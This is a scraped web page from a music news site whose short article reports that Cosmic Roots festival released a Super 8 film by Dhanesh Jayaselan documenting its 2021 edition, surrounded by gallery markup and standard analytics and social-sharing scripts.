data-permalink="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-7/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-7.jpg" data-orig-size="1200,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cosmic Roots Film 7" data-image-description="&lt;p&gt;Cosmic Roots Film 7&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cosmic Roots Film 7&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-7-450x338.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-7.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-70845'>
				Cosmic Roots Film 7
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-1/'><img width="867" height="650" src="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-1-867x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Cosmic Roots Film 1" aria-describedby="gallery-2-70851" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-1-867x650.jpg 867w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-1-450x338.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-1-550x413.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-1-768x576.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-1-1100x825.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-1-160x120.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-1-740x555.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-1.jpg 1200w" sizes="auto, (max-width: 867px) 100vw, 867px" data-attachment-id="70851" data-permalink="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/cosmic-roots-film-1/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-1.jpg" data-orig-size="1200,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cosmic Roots Film 1" data-image-description="&lt;p&gt;Cosmic Roots Film 1&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cosmic Roots Film 1&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-1-450x338.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cosmic-Roots-Film-1.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-70851'>
				Cosmic Roots Film 1
				</figcaption></figure>
		</div>
			</div><!-- .entry-gallery -->

			<div class="scrollbar">
				<div class="handle"></div>
			</div>

		
<article id="post-70833" class="container post-70833 post type-post status-publish format-gallery has-post-thumbnail hentry category-news post_format-post-format-gallery genres-disco genres-drum-bass genres-electronic genres-experimental genres-house genres-jungle genres-techno artists-dhanesh-jayaselan artists-henry-ayling artists-humble-b-flat artists-robi artists-space-afrika partners-cosmic-roots-festival formats-festival formats-film has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/" rel="bookmark"><time class="entry-date published" datetime="2022-03-16T11:19:20+00:00">March 16, 2022</time><time class="updated" datetime="2022-03-16T11:27:09+00:00">March 16, 2022</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Cosmic Roots share 2021 after movie shot by Dhanesh Jayaselan</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/tom/">Tom Durston</a></span></span></span>						<div class="reading-time"><span class="reading-time-desc">Reading Time: 1 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-70833"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Cosmic%20Roots%20share%202021%20after%20movie%20shot%20by%20Dhanesh%20Jayaselan&#038;body=https%3A%2F%2Finverted-audio.com%2Fcosmic-roots-festival-dhanesh-jayaselan%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-70833"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="3e99c8a150" data-email-share-track-url="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/?share=email">
				<span id="sharing-email-70833" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-70833"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-70833"
				>
				<span id="sharing-telegram-70833" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-70833"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-70833"
				>
				<span id="sharing-whatsapp-70833" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-70833"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-70833"
				>
				<span id="sharing-twitter-70833" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-70833"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-70833"
				>
				<span id="sharing-reddit-70833" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-70833"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-70833"
				>
				<span id="sharing-facebook-70833" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/premiere-michael-anklin-chiaroscuro/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Premiere: Michael Anklin &#8211; Chiaroscuro</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/premiere-carlton-am1/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Premiere: Carlton &#8211; AM1</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="entry-content">
				<p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/Zfe-InHxIBg" width="790" height="444" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
<p>After months of anticipation, <a href="https://inverted-audio.com/spaces/cosmic-roots-festival-2021/">Cosmic Roots</a> have published a <a href="https://youtu.be/Zfe-InHxIBg">short film</a> documenting the third edition of the North Norfolk music and arts festival directed by Berlin-based film producer <a href="https://www.instagram.com/dhvnesh_/">Dhanesh Jayaselan</a>.</p>
<p>Having been forced to reschedule due to the pandemic, 2021 was particularly important to document. Shot with a Super 8 film camera, Jayaselan&#8217;s film portrays an intimate patchwork of memories and impressions that transports attendees back into that unique sun-drenched weekend of unhinged hedonism, seamlessly capturing the raw emotion and energies that went into the festival.</p>
<p>Additionally, Jayaselan&#8217;s film commemorates the final edition of Cosmic Roots to take place at The Walled Garden in East Raynham. Announced to the public in February, Cosmic Roots have parted ways with the land owners in order to find a new home for future editions.</p>
<p><em>Read our review of <a href="https://inverted-audio.com/spaces/cosmic-roots-festival-2021/">Cosmic Roots 2021</a> and take a look at our photos and video via <a href="https://www.instagram.com/stories/highlights/17919852685803855/">Instagram</a>. </em></p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 790px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/tv/CbIQrBMA_vP/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/tv/CbIQrBMA_vP/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Cosmic Roots Festival (@cosmicrootsfestival)</a></p>
</div>
</blockquote>
<p><script data-minify="1" async src="https://inverted-audio.com/wp-content/cache/min/1/embed-d9a27604c24bbd6792e4b8befe69345f.js"></script></p>

			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-70833"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Cosmic%20Roots%20share%202021%20after%20movie%20shot%20by%20Dhanesh%20Jayaselan&#038;body=https%3A%2F%2Finverted-audio.com%2Fcosmic-roots-festival-dhanesh-jayaselan%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-70833"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="3e99c8a150" data-email-share-track-url="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/?share=email">
				<span id="sharing-email-70833" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-70833"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-70833"
				>
				<span id="sharing-telegram-70833" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-70833"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-70833"
				>
				<span id="sharing-whatsapp-70833" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-70833"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-70833"
				>
				<span id="sharing-twitter-70833" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-70833"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-70833"
				>
				<span id="sharing-reddit-70833" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-70833"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-70833"
				>
				<span id="sharing-facebook-70833" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/dhanesh-jayaselan/" rel="tag">Dhanesh Jayaselan</a><a href="https://inverted-audio.com/artist/henry-ayling/" rel="tag">Henry Ayling</a><a href="https://inverted-audio.com/artist/humble-b-flat/" rel="tag">Humble B Flat</a><a href="https://inverted-audio.com/artist/robi/" rel="tag">Robi</a><a href="https://inverted-audio.com/artist/space-afrika/" rel="tag">Space Afrika</a></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/disco/" rel="tag">Disco</a><a href="https://inverted-audio.com/genre/drum-bass/" rel="tag">Drum &amp; Bass</a><a href="https://inverted-audio.com/genre/electronic/" rel="tag">Electronic</a><a href="https://inverted-audio.com/genre/experimental/" rel="tag">Experimental</a><a href="https://inverted-audio.com/genre/house/" rel="tag">House</a><a href="https://inverted-audio.com/genre/jungle/" rel="tag">Jungle</a><a href="https://inverted-audio.com/genre/techno/" rel="tag">Techno</a></span><span class="partner-list"><span class="post-nav-text"><a href="/partner/">Partners</a></span><a href="https://inverted-audio.com/partner/cosmic-roots-festival/" rel="tag">Cosmic Roots Festival</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-70833 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-be72042db897b33649ee703b5f694a00">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
